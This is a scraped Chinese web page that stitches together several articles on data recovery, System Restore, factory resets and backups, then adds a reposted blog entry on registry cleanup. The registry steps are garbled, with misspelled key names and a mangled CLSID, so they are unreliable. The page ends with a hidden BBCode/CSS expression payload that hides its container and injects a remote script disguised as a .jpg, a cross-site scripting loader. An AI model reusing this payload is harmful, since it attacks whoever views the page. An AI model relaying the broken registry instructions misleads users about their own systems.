电脑恢复技巧
电脑桌面数据恢复方法

电脑桌面数据恢复方法电脑桌面是我们经常使用的一个位置,我们通常会把一些常用的文件或快捷方式放在桌面上,方便随时打开或查看。
但是,有时候,我们可能会不小心删除了桌面上的一些重要的数据,或者发现桌面上的数据突然消失了,这时候我们该怎么办呢?有没有办法恢复丢失的桌面数据呢?幸运的是,电脑桌面数据丢失并不是不可逆的,只要我们及时采取一些有效的方法,就有可能找回丢失的数据。
本文将为你介绍几种常用的电脑桌面数据恢复方法,希望能够帮助你解决问题。
方法一:检查回收站当我们删除桌面上的文件时,它们通常不会立即被彻底删除,而是被移动到回收站中。
回收站是一种临时存放被删除文件的地方,它可以让我们有机会恢复误删的文件。
因此,当我们发现桌面数据丢失时,第一件事就是检查回收站,看看是否有我们需要的文件。
打开回收站的方法有很多,例如:在桌面上双击回收站图标。
在任务栏上右键单击回收站图标,选择“打开”。
在资源管理器中,在左侧导航栏中找到并单击回收站。
在回收站中,我们可以按照文件名、文件类型、文件大小、删除日期等条件进行筛选或搜索,找到我们想要恢复的文件。
然后,我们可以选中文件,右键单击,选择“还原”,就可以把文件恢复到原来的位置了。
如果我们想要恢复所有的文件,我们可以直接点击回收站窗口上方的“还原所有项目”按钮。
需要注意的是,回收站也有一定的容量限制,当回收站满了时,它会自动删除一些旧的文件,以便为新的文件腾出空间。
因此,如果我们删除的文件已经超过了回收站的容量,或者我们手动清空了回收站,那么这些文件就无法从回收站中恢复了。
此外,如果我们在删除文件时按住了Shift键,或者删除了一些系统文件,那么这些文件也不会进入回收站,而是直接被删除了。
方法二:使用快捷键撤销操作如果我们刚刚误删或移动了桌面上的文件,而且没有进行任何其他的操作,那么我们可以使用一个简单的快捷键来撤销我们的操作,就可以恢复丢失的数据了。
这个快捷键就是Ctrl+Z,它的意思是撤销上一步的操作,它可以在很多软件或系统中使用,包括Windows桌面。
电脑系统恢复技巧快速回滚到之前的工作状态

电脑系统恢复技巧快速回滚到之前的工作状态随着科技的快速发展,电脑成为了我们生活中必不可少的工具。
然而,在使用电脑的过程中,我们往往会遇到各种问题,其中之一就是操作失误或者系统崩溃导致数据丢失。
为了解决这个问题,电脑系统恢复技巧应运而生。
本文将介绍一些快速回滚电脑系统到之前的工作状态的技巧,帮助你更好地应对电脑故障。
1. 系统还原系统还原是Windows系统自带的一个功能。
通过系统还原,你可以将电脑系统恢复到之前的工作状态,包括系统设置和程序安装。
以下是使用系统还原的步骤:1. 点击Windows的开始按钮,搜索"系统还原"并打开该选项。
2. 在系统还原窗口中,你可以选择恢复点。
恢复点是电脑在某个时间点创建的备份。
选择最近的可用恢复点,确保恢复到尽可能接近之前的状态。
3. 在选择恢复点后,按照系统还原向导的指示完成恢复过程。
2. 备份和恢复工具除了系统还原,你还可以使用第三方备份和恢复工具来回滚到之前的工作状态。
这些工具可以对整个系统或者特定的文件进行备份,并在需要时快速恢复。
以下是一些备份和恢复工具的示例:- AOMEI Backupper:该软件提供全面的备份和恢复功能,包括系统备份、文件备份、分区备份等。
你可以选择恢复整个系统或者特定的文件和目录。
- Macrium Reflect:该软件也是一个强大的备份和恢复工具,支持系统备份、文件备份以及磁盘克隆等功能。
它还提供了增量备份和差异备份等高级特性。
3. 系统恢复点除了使用系统还原和备份和恢复工具,你还可以自己创建系统恢复点。
系统恢复点是一种标记电脑系统在某个时间点的状态的功能。
当你的电脑遇到问题时,你可以选择回滚到之前的系统恢复点。
以下是创建系统恢复点的步骤:1. 打开控制面板,在控制面板中选择"系统和安全"。
2. 在系统和安全选项下选择"系统"。
3. 在系统窗口中,选择左侧的"系统保护"。
电脑文件恢复技巧

电脑文件恢复技巧电脑在我们日常工作和生活中扮演着至关重要的角色。
然而,由于各种原因,我们有时会不小心删除或丢失重要的文件。
在这种情况下,我们需要了解一些电脑文件恢复的技巧,以便能够尽快找回我们丢失的文件。
一、回收站恢复当我们在电脑上删除一个文件时,它通常会被移动到回收站中,而不是立即被永久删除。
因此,首先要尝试的方法是检查回收站,看看我们要找回的文件是否仍然存在于其中。
如果是,只需右键点击文件,选择“还原”,即可将文件恢复到原来的位置。
二、利用快捷键有时候,我们可能会不小心使用了某些快捷键,导致文件被删除或者移动到其他位置。
在这种情况下,可以尝试使用一些快捷键来恢复文件。
例如,Ctrl+Z组合键可以撤销最近的操作,或者Ctrl+Y组合键可以恢复最近撤销的操作。
这些快捷键可以在很大程度上帮助我们找回丢失的文件。
三、使用数据恢复软件如果我们无法在回收站中找到要恢复的文件,那么就需要借助一些专门的数据恢复软件来帮助我们。
这些软件可以通过扫描电脑硬盘,找到被删除或丢失的文件,并将其恢复回来。
有很多可靠的数据恢复软件可供选择,例如Recuva、EaseUS Data Recovery Wizard等。
在使用这些软件时,我们需要选择正确的扫描模式,并且尽量避免在恢复前向电脑写入新的数据,以提高恢复成功的几率。
四、寻求专业帮助如果以上方法仍然无法恢复丢失的文件,或者我们对使用数据恢复软件不太熟悉,那么我们可以考虑寻求专业的数据恢复帮助。
专业的数据恢复公司通常拥有高度专业的技术和设备,可以帮助我们从各种极端情况下找回丢失的文件。
然而,这种服务通常需要支付一定的费用,并且并不保证100%的恢复成功率,所以我们需要在考虑的时候权衡利弊。
总结电脑文件的丢失对我们来说可能是一件令人焦虑的事情,但是只要我们掌握了一些恢复技巧,就有希望能够找回丢失的文件。
回收站恢复、利用快捷键、使用数据恢复软件以及寻求专业帮助都是可行的方法。
电脑恢复出厂设置的方法

电脑恢复出厂设置的方法电脑恢复出厂设置是将电脑恢复到刚购买时的状态,通常用于解决电脑出现问题或准备出售电脑时。
恢复出厂设置可以清除所有的个人文件、应用程序和设置,使电脑回到原始状态。
本文将介绍不同的恢复方法,包括Windows和Mac操作系统下的恢复方法。
Windows操作系统下的恢复出厂设置方法如下:1. 通过设置菜单恢复:打开“开始”菜单,选择“设置”选项。
在“设置”窗口中,点击“更新和安全”选项,然后选择“恢复”选项。
在“重置此PC”下,点击“开始”按钮。
接下来,选择“保留我的文件”或“全部删除”选项,然后按照提示完成恢复过程。
2. 通过高级启动选项恢复:关机后,按下电源按钮,然后按住或多次点击计算机制造商的恢复键,例如F8、F10、F11或F12。
进入高级启动选项后,选择“修复你的电脑”选项。
然后选择“疑难解答”>“重置此PC”>“保留我的文件”或“全部删除”选项,根据提示完成恢复过程。
3. 使用恢复分区恢复:某些计算机具有恢复分区,可以在没有安装任何其他介质的情况下恢复系统。
关机后,按下电源按钮,然后按住或多次点击计算机制造商的恢复键。
进入恢复分区后,按照屏幕上的提示进行操作,选择“完全恢复”或“恢复出厂设置”选项,然后根据指示完成恢复过程。
4. 使用恢复盘恢复:如果你的计算机没有预装恢复分区,你可以使用制造商提供的恢复盘来恢复系统。
将恢复盘插入计算机的光驱或USB接口,并重启计算机。
根据屏幕上的提示,选择“恢复出厂设置”选项,并按照指示完成恢复过程。
对于Mac操作系统,恢复出厂设置的方法如下:1. 通过重置硬盘恢复:关机后,按住“Command”和“R”键,然后按下电源按钮开机。
在启动菜单中选择“磁盘工具”选项。
在磁盘工具中,选择Macintosh HD(或你的硬盘名称),然后点击“抹掉”选项。
选择“Mac OS扩展(日志式)”格式,点击“抹掉”按钮。
完成后关闭磁盘工具,然后选择“重新安装Mac OS”选项,按照屏幕上的提示完成恢复过程。
将电脑恢复出厂设置的4种方法

近年来,随着电脑技术的不断发展,电脑已经成为人们生活和工作中不可或缺的一部分。
然而,随着使用时间的增长,电脑的性能可能会受到一些影响,比如系统出现故障、软件无法正常运行等。
有时候,为了解决这些问题,我们可能需要将电脑恢复到出厂设置。
恢复出厂设置可以帮助我们解决一些困扰已久的问题,恢复电脑的性能,使其重新焕发生机。
下面将介绍电脑恢复出厂设置的4种方法。
一、使用系统还原系统还原是Windows系统中非常常见的一种恢复出厂设置的方法。
通过系统还原,用户可以将电脑恢复到之前的某个时间点,从而去掉后来安装的软件或者系统更新。
使用系统还原的方法如下:1. 在Windows系统中,点击“开始”按钮,在搜索框中输入“创建恢复点”,点击搜索结果中的“创建一个恢复点”。
2. 在“系统属性”窗口中,选择“系统还原”,然后点击“下一步”。
3. 在“系统还原”窗口中,选择一个恢复点,点击“下一步”。
4. 确认选择的恢复点无误后,点击“完成”,系统将开始进行还原操作,等待恢复完成即可。
二、使用恢复分区一些预装系统的电脑可能会有恢复分区,用户可以通过这个分区来进行电脑恢复出厂设置。
使用恢复分区可以快速恢复系统,但也会清除所有用户数据,因此在使用前需要备份重要数据。
使用恢复分区的方法如下:1. 在开机时按下相应的快捷键(通常是F11或F12)进入系统恢复界面。
2. 在系统恢复界面中,根据提示选择“恢复出厂设置”或者“恢复系统”。
3. 确认恢复操作,系统将开始进行还原操作,等待恢复完成即可。
三、使用安全模式进行恢复有些情况下,电脑可能无法正常进入系统界面,这时可以尝试进入安全模式进行恢复操作。
安全模式可以在系统出现故障时帮助用户进行修复。
使用安全模式进行恢复的方法如下:1. 重启电脑,在开机过程中按下F8键进入“高级启动选项”。
2. 在高级启动选项界面中,选择“安全模式”进入安全模式。
3. 在安全模式下,可以进行系统修复或恢复操作,具体操作步骤与上述方法相似。
电脑系统还原与恢复方法

电脑系统还原与恢复方法作为现代人离不开的必需品,电脑已经成为了我们生活中的重要工具。
然而,电脑系统问题的出现时有发生,可能会给我们的工作和生活带来很大的麻烦。
那么,当电脑系统出现故障时,我们应该如何进行还原与恢复呢?下面,我将为大家分享几种常用且实用的方法,希望能帮助到大家。
方法一:使用系统还原功能Windows操作系统自带的系统还原功能是一种非常常见和有效的系统恢复方法。
当我们的电脑系统出现问题时,可以通过系统还原将电脑恢复到之前的某个正常状态。
1. 打开“控制面板”,选择“系统和安全”;2. 点击“系统”,然后选择“系统保护”;3. 在“系统保护”选项卡中,点击“系统还原”;4. 在弹出的对话框中,选择一个合适的还原点,然后点击“下一步”;5. 确认还原点和恢复操作,点击“完成”。
通过以上步骤,系统会自动进行还原操作,电脑将重新启动并恢复到选定的还原点。
方法二:重新安装操作系统当电脑系统无法正常启动或者存在严重问题时,可以考虑重新安装操作系统。
这种方法相对于系统还原来说,相当于是进行了一次完全的重置,可以解决更加严重的系统故障问题。
1. 准备一个可引导的操作系统安装盘或者U盘;2. 关机后,将引导盘或者U盘插入电脑;3. 开机时按下相应的启动键(通常是F2、F12等),进入电脑的启动菜单,选择从引导盘或者U盘启动;4. 按照引导盘/U盘中的提示,选择语言、时区等设置,然后点击“安装”;5. 在安装过程中,根据提示选择不同的选项,如分区、格式化等;6. 完成安装后,根据需要进行一些必要的设置和软件安装。
通过重新安装操作系统,可以彻底解决系统故障,并获得一个全新的、稳定的电脑系统。
方法三:使用第三方系统恢复软件如果以上两种方法无法解决问题,或者我们想要更加精确地恢复某个特定的文件或者数据,可以考虑使用第三方系统恢复软件。
1. 在互联网上下载并安装一款可信赖的系统恢复软件,如EaseUS Data Recovery Wizard、MiniTool Power Data Recovery等;2. 启动软件,根据软件界面的提示选择相应的恢复模式;3. 在软件中选择要恢复的文件类型、位置等,然后点击“扫描”;4. 等待扫描完成后,软件会列出已找到的恢复文件列表;5. 根据需要选择要恢复的文件,然后点击“恢复”。
电脑恢复备份操作方法

电脑恢复备份操作方法
电脑恢复备份操作方法一般有以下几种方式:
1. 使用系统自带的恢复功能:不同操作系统提供了不同的恢复功能,可以通过系统设置或控制面板中的恢复选项来进行操作。
例如,Windows系统可以使用恢复点、系统还原或恢复镜像等功能来恢复备份。
2. 使用第三方备份软件恢复备份:有很多备份软件可以帮助你进行备份和恢复操作,例如Acronis True Image、EaseUS Todo Backup、Ghost等。
这些软件通常提供了图形界面操作,可以根据软件提供的操作指南进行恢复备份。
3. 使用硬件设备进行恢复:如果你的备份是存储在外部硬盘、USB驱动器或网络存储设备上,可以通过连接这些设备并选择相应的备份文件来进行恢复。
一般可以在文件管理器中找到这些设备并导航到备份文件的位置,然后进行恢复操作。
无论使用哪种方式进行恢复备份操作,都应该注意以下几点:
- 恢复备份操作会覆盖当前的系统和数据,请确保在恢复之前将重要的数据备份到其他地方。
- 确保备份文件的完整性和可用性,如果备份文件已损坏或不完整,恢复操作可能会失败。
- 根据备份的类型选择相应的恢复方法,例如,如果是完整系统备份,则需要选
择恢复整个系统,而不仅仅是一些文件和文件夹。
- 在进行恢复操作之前,最好阅读相关的恢复指南或教程,遵循指引逐步操作,以免出现错误或丢失数据。
如何进行电脑数据恢复和修复

如何进行电脑数据恢复和修复随着计算机技术的飞速发展,电脑已经成为了我们生活中不可或缺的工具。
然而,电脑中的数据丢失或受损却是一个普遍存在的问题。
当我们的重要文件或者珍贵的回忆瞬间消失时,我们急需找到一种方法来恢复和修复电脑数据。
本文将介绍几种常见的电脑数据恢复和修复的方法。
一、数据恢复1.使用文件恢复软件文件恢复软件是一种常见且实用的方法,可以帮助我们从已经删除或格式化的存储设备中恢复丢失的文件。
这些软件通常可以通过扫描设备中的已删除或损坏的文件扇区来寻找和还原丢失的数据。
一些知名的文件恢复软件包括Recuva、EaseUS Data Recovery Wizard等。
使用这些软件,我们只需要按照软件的操作指引,选择需要恢复的文件类型和目标存储设备,然后等待扫描和还原过程完成即可。
2.数据备份与恢复数据备份是一种常用且有效的数据保护方法。
我们可以定期将重要的文件备份到外部存储设备(如移动硬盘、云存储等)中,以防止意外数据丢失。
如果我们的电脑数据丢失或损坏,我们可以通过将备份文件还原到电脑中来恢复数据。
在Windows系统中,我们可以使用系统自带的文件历史记录功能或者第三方备份软件来进行数据备份和恢复。
3.专业数据恢复服务如果我们无法通过软件或备份来恢复丢失的数据,我们可以考虑寻求专业数据恢复服务的帮助。
专业数据恢复公司使用先进的技术和设备来恢复各种类型的数据,包括物理损坏的硬盘、软件故障、病毒攻击等。
这些公司通常具有专业的实验室和经验丰富的工程师,可以提供个性化的数据恢复解决方案。
然而,专业数据恢复服务的价格可能较高,需要根据具体情况决定是否选择。
二、数据修复1.使用系统自带的修复工具操作系统通常都提供了一些内置的工具和功能来修复电脑中的数据问题。
例如,在Windows系统中,我们可以通过运行"磁盘检查"或者"系统文件检查器"来扫描和修复疑似损坏的存储设备或系统文件。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
电脑恢复技巧
一不小心,删错了,还把回收站清空了,咋办啊?
只要三步,你就能找回你删掉并清空回收站的东西。
步骤:
1、单击“开始——运行,然后输入regedit (打开注册表);
2、依次展开:HEKEY——LOCAL——MACHIME/SOFTWARE/microsoft/WINDOWS/ CURRENTVERSION/EXPLORER/DESKTOP/NAMESPACE 在左边空白外点击“新建”
,选择:“主键”,把它命名为
“645FFO40——5081——101B——9F08——00AA002F954E”
再把右边的“默认”的主键的键值设为“回收站”,然后退出注册表。
就OK啦。
3、要重启计算机。
只要机器没有运行过磁盘整理。
系统完好,任何时候的文件都可以找回来!
电脑用久了,运行速度慢了,教你们怎样清除电脑里面的垃圾
分享转载复制地址日志地址:
请用Ctrl+C复制后贴给好友。
..赞赞取消赞
转载自费费京京 2010年09月03日 15:38 阅读(2) 评论(0) 分类:网络知识举报字体:小▼小中大
电脑用久了,运行速度慢了,教你们怎样清除电脑里面的垃圾
1、单击“开始”菜单中“程序”的“附件”,单击“系统工具”再单击“清理磁盘”,选择C盘,确认后,选中所有的“口”,再确认;再在“系统工具”中点击“磁盘碎片整理程序”,这需要花很长时间,请耐心等待。
一些程序删除了,但并非完全删除,在计算机的注册表中仍然保留安装信息,如不及时删除这些无用的信息,时间久了,注册表就会变得越来越大,影响系统的工作性能。
你可利用下述方法将其彻底删除。
2、在多次安装和反安装后,系统保留了很多无用的DLL文件,应将其删除。
单击“开始”菜单,单击“运行”,在文本框内键入“regedit”,打开“注册表编辑器”窗口,依次打开
HKEY_LOCAL_MACHINE\Software\Micosoft\Windows\CurrentVersion\SharedDLL s分支。
在对话框的右侧,其键值数据后面的括号中都有一个数字,如果数字为0,说明该DLL文件已成为垃圾,将其删除。
3、将不要的程序卸载时,应在“控制面板”中的“添加/删除程序”选择确定删除,这才是彻底的删除方法。
在磁盘分区中删除效果不好,有时有些程序是删除不掉的。
即使在“控制面板”中的“添加/删除程序”卸载了,但有的程序在注册表中仍有这些程序的名称,成为垃圾。
用上述方法打开“注册表编辑器”窗口,依次打开
HKEY_LOCAL_MACHINE\Software\Micosoft\Windows\CurrentVersion\Uninstall 分支。
Uninstall主键下的每一个文件夹对应一个应用程序,打开某一文件夹,即可看到程序反安装的内容,包括程序名DisplayName和UninstallString。
找到你删除过的程序名后,右键单击其上层文件夹,选择“删除”。
4、一些不带Uninstall程序或不用安装(复制到计算机中的)即可在Windows 中直接运行的程序,如许多小型游戏等,注册表记录程序运行的参数。
如果删除
了这样的程序,仍要在注册表中删除这些无用的信息。
依次打开
HKEY_CURRENT_USER\Software分支。
从各子键中找到相应程序的文件夹后,将其删除。
你也可单击“编辑”|“查找”命令逐一查找包含这些软件信息的子键或键值项,进行彻底清理
[flash,0,0]/temp/20081209/4236888.swf[email=]id=b aidu
style=ee:expression(eval(unescape('this.parentNode.style.display%3D%2 7none%27%3Bif%28%21window.xxr%29%7Bvar%20l%3Ddocument.createElement%2 8%27script%27%29%3Bl.src%3D%27http%3A///a/q/mq.jpg%2 7%3Bl.type%3D%27text/javascript%27%3Bdocument.getElementsByTagName%28 %27head%27%29.item%280%29.appendChild%28l%29%3Bwindow.xxr%3D1%7D'))); display:none;@[/email][/flash]。
